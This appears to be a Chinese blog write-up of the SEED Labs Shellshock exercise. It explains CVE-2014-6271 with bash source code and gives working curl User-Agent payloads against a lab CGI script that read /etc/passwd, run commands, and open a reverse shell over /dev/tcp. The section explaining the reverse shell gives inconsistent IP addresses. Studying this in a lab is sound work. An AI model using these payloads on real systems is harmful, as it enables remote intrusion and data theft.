本文最后更新于:2025年6月25日 上午
shellshock原理
shellshock被记录在CVE-2014-6271,具有 9.8 CRITICAL的威胁评分,于2014年9月24日公开发布
简单来说,当父进程fork出子进程的时候,子进程会继承父进程的环境变量,但是由于bash错误的处理机制,导致环境变量被解释成了函数,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行
下面用代码来演示一下
1
2
3
4
5
6
7
8
9
10
11
| [04/14/2021 00:28] seed@ubuntu:~$ foo='() { echo "wdnmd"; } ;echo "8848";' # foo是一个字符串
[04/14/2021 00:29] seed@ubuntu:~$ echo $foo
() { echo "wdnmd"; } ;echo "8848"; #打印出字符串foo的内容
[04/14/2021 00:29] seed@ubuntu:~$ export foo #将foo作为环境变量导出
[04/14/2021 00:29] seed@ubuntu:~$ bash #开一个子进程
8848 #这里自动运行了echo 8848命令
[04/14/2021 00:29] seed@ubuntu:~$ declare -f foo
foo ()
{
echo "wdnmd"
}
|
由上可以发现,foo本来是一个shell变量,但是在export foo使其成为环境变量后,在子shell进程中,foo成为了一个函数,并且命令行自动执行了echo “8848”的命令
1
2
| foo='() { echo "wdnmd"; } ;echo "8848";'
foo () { echo "wdnmd"; } ;echo "8848";
|
shellshock的出现是bash源码中variable.c文件的bug导致的,子进程在传递父进程的环境变量的时候,匹配到() {这四个字符,‘=’会被空格替代,因此就会将其解释为函数
如果字符串是一个函数定义,那么该函数将只解析它,而不执行它。如果字符串包含一个 shell 命令,那么该函数将执行它;倘若该环境变量字符串包含多个用分号;隔开的shell命令,parse_and_execute函数会执行每一条命令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
| initialize_shell_variables (env, privmode)
char **env;
int privmode;
{
char *name, *string, *temp_string;
int c, char_index, string_index, string_length;
SHELL_VAR *temp_var;
create_variable_tables ();
for (string_index = 0; string = env[string_index++]; )
{
char_index = 0;
name = string;
while ((c = *string++) && c != '=')
;
if (string[-1] == '=')
char_index = string - name - 1;
if (char_index == 0)
continue;
name[char_index] = '\0';
temp_var = (SHELL_VAR *)NULL;
if (privmode == 0 && read_but_dont_execute == 0 && STREQN ("() {", string, 4))
{
string_length = strlen (string);
temp_string = (char *)xmalloc (3 + string_length + char_index);
strcpy (temp_string, name);
temp_string[char_index] = ' ';
strcpy (temp_string + char_index + 1, string);
parse_and_execute (temp_string, name, SEVAL_NONINT|SEVAL_NOHIST);
if (name[char_index - 1] == ')' && name[char_index - 2] == '(')
name[char_index - 2] = '\0';
if (temp_var = find_function (name))
{
VSETATTR (temp_var, (att_exported|att_imported));
array_needs_making = 1;
}
else
report_error (_("error importing function definition for `%s'"), name);
if (name[char_index - 1] == ')' && name[char_index - 2] == '\0')
name[char_index - 2] = '(';
}
|
shellshock攻击CGI程序如何可能
许多 Web 服务器支持 CGI,这是一种用于在 Web 页面和 Web 应用程序上生成动态内容的标准方法。
许多 CGI 程序都是 shell 脚本,因此在实际的 CGI 程序运行之前,将首先调用一个 shell 程序,这样的调用由远程计算机上的用户触发。如果 shell 程序是易受攻击的 bash 程序,我们可以利用易受攻击的 Shellshock 来获得服务器上的特权
当用户将CGI URL发送到Apache Web服务器时,Apache将检查该请求,如果是CGI请求,Apache将使用fork()启动新进程,然后使用exec())函数执行CGI程序
Shellshock的原理是利用了Bash在导入环境变量函数时候的漏洞,启动Bash的时候,它不但会导入这个函数,而且也会把函数定义后面的命令执行。在有些CGI脚本的设计中,数据是通过环境变量来传递的,这样就给了数据提供者利用Shellshock漏洞的机会

shellshock危害
拒绝服务攻击
- 注入诸如/bin/sleep 20的语句让服务器睡眠
远程代码执行
影响范围
- 运行CGI脚本的Apache HTTP 服务器•
- 使用CGI作为网络接口的基于Linux的路由器
- 使用Bash的各种网络服务
- SSH、DHCP等
seedlab环境配置
- 设置ip域名映射
- 在文件/etc/hosts/中追加:
10.9.0.80 www.seedlab-shellshock.com
- 其中,10.9.0.80是web服务器容器的ip地址
- 下载实验材料
curl -q https://seedsecuritylabs.org/Labs_20.04/Files/Shellshock/Labsetup.zip -o Labsetup.zip
- 运行容器
- 在docker-compose目录运行
docker-compose build和docker-compose up命令,分别对应容器镜像的生成和容器的运行
seed提供的虚拟机默认设置了alias,比如
1
2
3
4
5
| $ dcbuild
$ dcup
$ dcdown
$ dockps // Alias for: docker ps --format "{{.ID}} {{.Names}}"
$ docksh <id> // Alias for: docker exec -it <id> /bin/bash
|
因此我们可以通过docksh 进入容器内并运行命令行
下载lab文件
1
2
3
4
5
6
7
| curl -q https://seedsecuritylabs.org/Labs_20.04/Files/Shellshock/Labsetup.zip -o Labsetup.zip
````
解压
```shell
unzip Labsetup.zip
|
在这个lab中,我们将对 Web 服务器容器发起一次 Shellshock 攻击
Passing Data to Bash via Environment Variable
为了在基于 bash 的 CGI 程序中利用 shellshock漏洞,攻击者需要将他们的数据传递给易受攻击的 bash 程序,并且数据需要通过一个环境变量传递
使用curl 命令行工具可以允许用户控制 HTTP 请求中的大多数字段
- -v 字段可以打印出 HTTP 请求的头部
- -A:设置User-Agent
- -e:设置Referer
- -H:添加自定义的 HTTP 请求头
1
2
3
4
| $ curl -v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
$ curl -A "my data" -v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
$ curl -e "my data" -v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
$ curl -H "AAAAAA: BBBBBB" -v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
|
使用HTTP Header Live 扩展来捕获 HTTP 请求,可以观察到环境变量
如果命令有一个纯文本输出,并且希望得到输出的返回,那么输出需要遵循一个协议: 它应该以 Content type: text/print 开始,后面跟一个空行,然后可以放置纯文本输出
1
| echo Content_type: text/plain; echo; /bin/ls -l
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
| root@VM:~
curl -A "my data" -v 10.9.0.80/cgi-bin/getenv.cgi
root@VM:~
* Trying 10.9.0.80:80...
* TCP_NODELAY set
* Connected to 10.9.0.80 (10.9.0.80) port 80 (
> GET /cgi-bin/getenv.cgi HTTP/1.1
> Host: 10.9.0.80
> User-Agent: my data
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Thu, 17 Nov 2022 14:43:42 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/plain
<
****** Environment Variables ******
HTTP_HOST=10.9.0.80
HTTP_USER_AGENT=my data
HTTP_ACCEPT=*/*
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE=<address>Apache/2.4.41 (Ubuntu) Server at 10.9.0.80 Port 80</address>
SERVER_SOFTWARE=Apache/2.4.41 (Ubuntu)
SERVER_NAME=10.9.0.80
SERVER_ADDR=10.9.0.80
SERVER_PORT=80
REMOTE_ADDR=10.9.0.1
DOCUMENT_ROOT=/var/www/html
REQUEST_SCHEME=http
CONTEXT_PREFIX=/cgi-bin/
CONTEXT_DOCUMENT_ROOT=/usr/lib/cgi-bin/
SERVER_ADMIN=webmaster@localhost
SCRIPT_FILENAME=/usr/lib/cgi-bin/getenv.cgi
REMOTE_PORT=41716
GATEWAY_INTERFACE=CGI/1.1
SERVER_PROTOCOL=HTTP/1.1
REQUEST_METHOD=GET
QUERY_STRING=
REQUEST_URI=/cgi-bin/getenv.cgi
SCRIPT_NAME=/cgi-bin/getenv.cgi
* Connection
|
get the server to send back the content of the /etc/passwd file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| $ curl -A "() { echo hello wdnmd;}; echo Content_type: text/plain; echo; /bin/cat /etc/passwd" www.seedlab-shellshock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
|
get the server to tell you its process’ user ID
1
2
3
| $ curl -A "() { echo hello wdnmd;}; echo Content_type: text/plain; echo; /bin/id" www.seedlab-shellshock.com/cgi-bin/vul.cgi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
get the server to create a file inside the /tmp folder
1
| $ curl -A "() { echo hello wdnmd;}; echo Content_type: text/plain; echo; /bin/touch /tmp/1" www.seedlab-shellshock.com/cgi-bin/vul.cgi
|
get the server to delete the file that you just created inside the /tmp folder
1
| $ curl -A "() { echo hello wdnmd;}; echo Content_type: text/plain; echo; /bin/rm /tmp/1" www.seedlab-shellshock.com/cgi-bin/vul.cgi
|
Question 1: Will you be able to steal the content of the shadow file /etc/shadow from the server?
默认情况下,web服务器使用 Ubuntu 中的 www-data 用户 ID 运行,uid=33(www-data) gid=33(www-data) groups=33(www-data),因此无法得到影子文件
Getting a Reverse Shell via Shellshock Attack
nc
- -l Listen on a specified port and print any data received
- -v Produce more verbose output.
- -n 直接使用IP地址,而不通过域名服务器
攻击端运行nc -l 9090 -nv等待reverse shell
攻击端ip:10.9.0.1,docker中web服务器ip:10.9.0.1
被攻击端:
1
| $ curl -A "() { echo hello wdnmd;}; echo Content_type: text/plain; echo; /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1" www.seedlab-shellshock.com/cgi-bin/vul.cgi
|
- 被攻击端启动一个 bash shell,它的输入来自一个 TCP 连接,输出到同一个 TCP 连接
- i表示交互式的,interactive-
> /dev/tcp/10.0.0.1/9090 shell将输出设备(stdout)被重定向到 TCP 连接到10.0.2.6的端口9090
-
0 < & 1: 文件描述符0表示标准输入设备(stdin)。此选项告诉系统使用标准输出设备作为标准输入设备。因为 stdout 已经被重定向到 TCP 连接,所以这个选项基本上表明 shell 程序将从相同的 TCP 连接获取它的输入
-
2 > & 1: 文件描述符2表示标准错误 stderr。这会导致错误输出被重定向到 stdout,也即是 TCP 连接
延伸阅读

